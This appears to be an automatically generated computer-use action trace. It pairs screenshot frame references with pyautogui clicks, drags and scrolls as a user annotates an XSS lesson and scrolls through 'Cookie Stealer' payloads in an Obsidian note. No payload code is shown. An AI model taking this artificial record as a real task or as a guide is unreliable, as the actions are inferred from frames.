
pyautogui.moveTo(508, 269)

pyautogui.moveTo(534, 419)

# Select the yellow freehand inking pen in Whiteboard to draw arrows from the XSS title.
pyautogui.click(522, 580)

pyautogui.moveTo(280, 203); pyautogui.dragTo(358, 202)

# Bring Obsidian's exploitation note forward and select code in the first Cookie Stealer payload.
pyautogui.click(555, 609)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(586, 150)

pyautogui.doubleClick(534, 133)

# View the raw source of the second and third payloads and scroll through the rest.
pyautogui.click(871, 57)

pyautogui.click(870, 56)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
